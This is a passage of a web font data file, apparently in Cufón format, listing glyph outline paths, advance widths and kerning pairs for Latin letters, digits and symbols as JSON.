\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm342,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm526,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"312,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0xm290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm474,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm270,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"133,0r-52,0r0,-667r52,0r0,667xm288,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":273},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm341,-606r-44,0r-172,-144r62,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"328,196v-43,0,-70,-12,-98,-37r22,-43v44,53,155,45,155,-55r0,-388v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,399v0,90,-48,135,-131,135","w":540,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"387,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474xm483,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":470},{"d":"509,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-188,-274,-157,-335,-49r-39,-36v96,-144,432,-155,432,85v0,147,-155,281,-348,437r351,0r0,52","w":588},{"d":"154,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"99,-447v0,17,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31v17,0,31,14,31,31","w":136},{"d":"755,0r-369,0r0,-133r-227,0r-84,133r-63,0r355,-550r388,0r0,49r-313,0r0,194r307,0r0,49r-307,0r0,209r313,0r0,49xm386,-182r0,-308r-198,308r198,0","w":811},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm408,-750r-172,144r-44,0r154,-144r62,0","w":454},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm292,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":454},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm344,-692v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm344,-724v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":686},{"d":"382,12v-64,0,-120,-16,-168,-44r-20,32r-51,0r36,-56v-77,-62,-121,-162,-121,-277v0,-195,128,-345,324,-345v62,0,117,16,164,43r20,-32r52,0r-36,56v78,62,124,162,124,278v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-97,-34,-179,-94,-231r-309,486v39,24,86,38,139,38xm118,-333v0,95,33,177,91,229r308,-486v-38,-23,-84,-36,-135,-36v-161,0,-264,124,-264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm349,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"415,-318r-272,0v-4,28,-4,60,0,87r272,0r0,37r-262,0v31,95,116,157,220,157v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102v-135,0,-246,-81,-280,-206r-58,0r0,-37r51,0v-4,-27,-4,-58,-1,-87r-50,0r0,-38r58,0v33,-125,144,-206,280,-206v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-104,0,-190,62,-221,157r263,0r0,38","w":610},{"d":"302,129v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":588},{"d":"496,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-188,-274,-157,-335,-49r-39,-36v96,-144,432,-155,432,85v0,147,-155,281,-348,437r351,0r0,52","w":582},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm413,-550r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":570},{"d":"315,-369r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"118,-93r-45,0r78,-123r-122,0r0,-41r148,0r98,-154r-246,0r0,-42r273,0r77,-121r46,0r-78,121r120,0r0,42r-147,0r-98,154r245,0r0,41r-271,0","w":496},{"d":"270,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm66,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":262},{"d":"338,-368v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-565v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-371v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm502,-750r-172,144r-44,0r154,-144r62,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"77,0r0,-52r141,0v-86,-52,-160,-145,-160,-289v0,-192,128,-337,324,-337v196,0,324,145,324,337v0,144,-74,237,-159,289r142,0r0,52r-228,0r0,-52v89,-22,185,-117,185,-281v0,-165,-98,-292,-264,-292v-166,0,-264,127,-264,292v0,164,98,259,186,281r0,52r-227,0","w":764},{"d":"302,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":588},{"d":"228,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":588},{"d":"140,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-49,37,-95,88,-121r28,20v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":171},{"d":"81,-513r0,420v-6,115,114,129,176,75r-20,-38v-34,42,-104,28,-104,-42r0,-199r175,-118v58,-40,109,-82,109,-144v0,-67,-68,-118,-162,-118v-103,0,-174,73,-174,164xm287,-456r-154,103r0,-159v0,-76,56,-124,122,-124v55,0,111,30,111,78v0,42,-31,69,-79,102","w":454},{"d":"136,0r-55,0r0,-550r55,0r0,550xm248,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm44,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"11,-238r0,-46r102,-58r0,-325r52,0r0,295r101,-58r0,46r-101,58r0,326r-52,0r0,-296","w":277},{"d":"295,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm295,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":588},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm332,-556r-44,0r-172,-144r62,0","w":540},{"d":"126,20r-43,0r0,-316r43,0r0,316xm126,-371r-43,0r0,-316r43,0r0,316","w":208},{"d":"151,0r-57,0r0,-149r-83,0r0,-38r83,0r0,-480r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,129r223,0r0,38r-223,0r0,149","w":553},{"d":"292,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189xm339,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":584,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"451,-872r-172,144r-44,0r154,-144r62,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm346,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":571},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501xm262,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"338,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52xm447,-872r-172,144r-44,0r154,-144r62,0","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm552,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392","w":633,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"310,-326r-42,0r0,-37v-59,72,-222,59,-222,-60v0,-119,163,-128,222,-59r0,-61v-8,-91,-139,-88,-185,-22r-22,-28v61,-80,249,-83,249,50r0,217xm89,-423v0,88,139,96,179,33r0,-65v-40,-61,-179,-54,-179,32","w":375},{"d":"301,-667r-427,667r-45,0r426,-667r46,0","w":130,"k":{"\uf659":50,"\uf656":-31}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm466,-750r-172,144r-44,0r154,-144r62,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"299,0r-55,0r0,-116r-221,0r0,-38r221,0r0,-80r-221,0r0,-39r193,0r-204,-277r66,0r194,266r190,-266r65,0r-201,277r189,0r0,39r-216,0r0,80r216,0r0,38r-216,0r0,116","w":539},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm347,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"294,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":588},{"d":"14,-223r0,-39r83,0v-28,-38,-58,-80,-58,-140v0,-89,75,-159,177,-159v66,0,129,34,156,87r-41,24v-43,-108,-239,-82,-239,48v0,55,35,97,65,140r137,0r0,39r-112,0v33,59,11,130,-42,160v61,-14,111,29,158,28v33,0,68,-15,82,-32r27,40v-21,20,-62,39,-111,39v-73,0,-75,-35,-144,-35v-26,0,-63,15,-96,32r-21,-44v106,-47,142,-103,91,-188r-112,0","w":415},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501xm279,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"348,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-82,-6,-147,-40,-186,-87r34,-39v35,40,99,79,178,79v109,0,149,-5